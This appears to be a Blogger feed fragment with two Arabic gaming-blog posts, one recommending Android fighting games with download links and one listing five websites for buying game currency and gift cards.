style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eإنها لعبة مشهورة جدا تم تحميلها من قبل الملايين حول العالم ولا زالت تتصدر\nألعاب الأندرويد القتالية، ولازات قيد التطوير فكل مرة يظهر جزء جديد لها.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eإنها لعبة تحتوى على العديد من الألغاز التي بإمكانك حلها، والعديد من الوحوش\nالتي ستواجهها.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/com-re4.sa.aptoide.com\/app\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eتحميل لعبة\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 18.4px;\"\u003EResident evil\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 18.4px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cbr \/\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eلعبة\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 115%;\"\u003E\u0026nbsp;ARK SURVIVAL EVOLVED\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eإنها لعبة شيقة جدا ومن أفضل الألعاب الجديدة القتالية التي يمكنك تحميلها على\nهاتفك الذكي بسهولة ومجانا، حملها الآن \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eوابدء\nباللعب الممتع المليء بالإثارة والمغامرة والغموض.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eفكرة لعبة \"أرك\" هي أنك سوف تجد نفسك في جزيرة غامضة في عصور قديمة،\nحيث تقوم بالإشتباك مع مجموعة من البشر والحيوانات المفترسة التي ستحاول القضاء عليك\nوقتلك، وأنت تدافع عن نفسك وتقاتل كي تنجو بحياتك، ستتعرف على الكثير من الأصدقاء\nوالأماكن القديمة والشيقة، والآن كل ماعليك فعله هو تحميل اللعبة من متجر بلاي أو\nإضغط على رابط التحميل أسفله.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.studiowildcard.wardrumstudios.ark\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eرابط تحميل لعبة\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 18.4px;\"\u003Eلعبة\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 18.4px;\"\u003E\u0026nbsp;ARK SURVIVAL EVOLVED\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 18.4px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Eلعبة\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 18.4px;\"\u003ESURVIVOR ROYALE\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003Eهذه اللعبة الجديدة تمتلك نفس الخصائص مع لعبة الببجي، ولكنها تختلف في طريقة\nاللعب وجودة الصورة، إنها لعبة قتالية بسيطة وغير معقدة، بإمكانك تحميلها بسهولة\nومجانا ومشاركتها مع الأصدقاء.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eإذا كنت تحب لعبة الببجي وتريد ألعاب مشابهة لها فهذه أفضل لعبة لك.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/survivor-royale.ar.uptodown.com\/windows\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eتحميل لعبة\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 18.4px;\"\u003ESURVIVOR ROYALE\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 18.4px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eفورت نايت \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 115%;\"\u003EFORTNITE\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eاشتهرت هذه اللعبة جدا في الآونة الأخيرة عام 2021، حيث تتميز بطابع قتالي فيه\nالكثير من التحدي، يلعبها مجموعة من الأصدقاء ويقومون بمقاتلة بعضهم لينجو واحد\nمنهم الذي سيكون هو الفائز، هذا النمط يفضله معظم اللاعبين، كما أن هذه اللعبة\nحققت معدل 250مليون لاعب بشكل يومي، وهذا ماجعلها في الصدارة مع بعض الألعاب\nالأخرى كالببجي والفري فاير.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eسوف تقوم بجمع الأسلحة من أماكن عديدة ومحالة بقائك حيا عبر خريطة تمشي عليها،\nإنها لعبة حقيقية تستحق التجربة كل ماعليك هو الضغط على هذا الرابط لتبدأ بتحميلها\nعلى هاتفك المحمول.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.epicgames.com\/fortnite\/ar\/mobile\/android\/get-started\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eتحميل لعبة\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 18.4px;\"\u003EFORTNITE\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: right;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Cheapest-Online-Games-Shipping-Sites.html\" target=\"_blank\"\u003E\u003Cb\u003Eتعرف على أفضل مواقع لشحن الألعاب\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: right;\"\u003Eكاتب المقال : عبير ربيعي.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/8149969913792498658\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/12\/Top-5-fighting-games-for-Android.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8149969913792498658"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8149969913792498658"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/12\/Top-5-fighting-games-for-Android.html","title":" أفضل 5 ألعاب قتالية للأندرويد "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrWBKoFsQvjXjfCeZrW8x4eyTjXxTvhtRDFeCVm4I46GKNzALVFY_4hrCpxn-p-cvSKRyDN7tP6q-GPV5E_QLdjlMkCMzIvBxaPO6xduh0MLtiMq10nEMQVdEtHEs1dyQJA8sJxuA4o0TksG_tqKfKRSGKIhqLxE5lMke47WzEpy9aAHy8Y5RtMXJ1=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5484026319051539886"},"published":{"$t":"2021-08-28T09:46:00.015-07:00"},"updated":{"$t":"2022-09-22T16:38:41.836-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ألعاب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شحن الألعاب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع"}],"title":{"type":"text","$t":" أفضل وأرخص 5 مواقع شحن الألعاب أونلاين"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"شحن الالعاب,شحن العاب بالعملات الرقمية,شحن ألعاب,شحن الالعاب الان,شحن العاب مجانا,طريقة شحن الالعاب,شحن الالعاب مجانا,مشاكل شحن الالعاب,العاب,هكر شحن الالعاب مجانا,شحن جواهر فري فاير مجانا,شحن الالعاب برصيد كواي,شحن الالعاب في الجزائر,شحن الالعاب عن طريق ccp,شحن العاب بنقاط التشغيل,شحن الالعاب من رصيد الهاتف,طريقة شحن العاب بالقسيمة,شحن الالعاب عبر رصيد الهاتف,شحن فري فاير مجانا,شحن الالعاب عن طريق رصيد الهاتف\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;أفضل وأرخص 5 مواقع شحن الألعاب أونلاين\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمع الانتشار الرهيب الذي تعرفه ألعاب الهواتف الذكية، أصبح الشباب يبحثون عن طرق لشحن الألعاب تكون موثوقة، نقدم إليك مجموعة من أفضل وأرخص 5 مواقع شحن الألعاب أونلاين، لا داعي للبحث كثيرا ستجد هنا ما تريد.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4\/s640\/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل مواقع شحن الألعاب\" border=\"0\" data-original-height=\"426\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4\/s16000\/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg\" title=\"أفضل مواقع شحن الألعاب\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eأفضل مواقع شحن الألعاب\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتوجد العديد من المواقع التي تتيح لك شحن ألعابك المفضلة مع طرق دفع عديدة، والكثير من الميزات الأخرى، تعرف عليها مع المواقع التالية:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E1- موقع Seagm\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eموقع موثوق في مجال شحن الألعاب الالكترونية، يوفر العديد من الخدمات مثل شحن البطاقات بأنواعها:\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eغوغل بلاي الخاصة بتطبيقات الأندرويد من 5دولار إلى 100 دولار.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالأيتونز الخاصة بتطبيقات متجر آبل.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E نتفليكس، سبوتيفاي.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eرايزر غولد التي تدعم شحن البوبجي والفري فاير وألعاب أخرى.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eغارينا الخاصة بشحن الفري فاير وكال اوف دوتي بأسعار جيدة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eبالإضافة إلى بيع سيريالات البرامج.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/chahn-freefire.html\" target=\"_blank\"\u003Eتعرف على أفضل و أرخص موقع شحن جواهر فري فاير\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيقدم الموقع تخفيضات كثيرة على خدماته المقدمة تصل إلى 6 بالمائة على الخدمة، إذ يعتمد الموقع في عملية الشراء على العضوية وهي كالتالي:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالعضوية البرونزية: تقدم خصم 1 بالمائة عند حصولك على 700 نقطة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالعضوية الفضية: تقدم خصم 2 بالمائة عند حصولك على 1500 نقطة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالعضوية الذهبية: تقدم خصم 3 بالمائة عند حصولك على 2500 نقطة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالعضوية الماسية: تقدم خصم 4 بالمائة عند حصولك على 4500 نقطة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eعضوية الزمرد: تقدم خصم 5 بالمائة عند حصولك على 5500 نقطة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eعضوية الياقوت الأزرق: تقدم خصم 6 بالمائة عند حصولك على 7000 نقطة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن ميزات الموقع الكثيرة نجد:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالموقع لا يدعم اللغة العربية، لكنه في المقابل يدعم كل الدول العربية ويمكنك التسجيل فيه مهما كانت الجنسية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eيقدم أسعار شحن منخفضة مقارنة بمواقع أخرى في نفس المجال.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eتوفيره لطرق دفع عديدة متيحا الكثير من الخيارات أمام الأعضاء.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.seagm.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eموقع seagm\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E2- موقع MTC Game\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن أشهر مواقع شحن الألعاب، يتوفر على العديد من الخدمات هي:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eشحن الألعاب يمكنك شحنها أون لاين مثل بابجي، فري فاير، وكروس فاير.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eشحن البطاقات مثل: غوغل بلاي وسبوتيفاي.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eوخدمات أخرى تعرف عليها بزيارتك للموقع.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمع توفيره للعديد من طرق الدفع نجد منها:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eبطاقات: فيزا وماستر كارد.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالعملات الرقمية: البيتكوين.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eوللأعضاء المصريين يمكنهم الدفع باختيار أحد الطرق التالية:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eo\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eفوري باي.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eo\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eمصاري وامان.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eo\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالمحافظ الالكترونية: أورنج كاش، اتصالات كاش، فودافون كاش.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eويتم استقبال كود خاص بشحن اللعبة في البريد الالكتروني الخاص بك عند انتهاء عملية الدفع.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.mtcgame.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eموقع mtc game\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E3- موقع Shop2Game\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالموقع ملك للشركة المالكة للعبة فري فاير، لذلك يعتبر موقعا آمنا لشحن جواهر اللعبة، إذ يمكن للمستخدم إدخال رمز التعريف id الخاص به ويختار عدد الجواهر المجانية المراد شحنها للحساب ويكمل بعد خطوات الدفع والارسال.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/shop2game.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eموقع shop2game\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E4- موقع CodaShop\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلن تحتاج لإنشاء حساب في الموقع او تسجيل دخول لتقوم بشحن الألعاب العديدة التي يهتم الموقع بتقديم عروض مميزة لشحن الجواهر الخاصة بها، كل ما عليك هو اختيار المنتج المراد شحنه وطريقة الدفع ثم ادخال بريدك الالكتروني، الموقع آمن، بسيط وسهل الاستعمال.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.telkomsel.com\/en\/promo\/csrewards\" rel=\"nofollow\" target=\"_blank\"\u003Eموقع codashop\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E5- موقع MooGold\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالموقع عبارة عن منصة عالمية للسلع والخدمات الرقمية للاعبين، يوفر شحن العديد من الألعاب بأسعار معقولة تنافسية، كما يضم أيضا بيع بطاقات هدايا مثل بطاقة غوغل بلاي، وإضافة لشحن الألعاب يوفر شحن للهاتف المحمول، الموقع موثوق وذو سمعة جيدة في مجال شحن الألعاب.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #04ff00; font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/break-card.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eتعرف على افضل واسرع موقع لشحن العاب ببجي فري فاير عن طريق البايير وايتونز وماستر كارد\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيوفر الموقع العديد من طرق الدفع مما يتيح لك خيارات كثيرة مثل:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالدفع عن طريق البطاقات فيزا أز ماستركارد.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالدفع عن طريق العملة الالكترونية 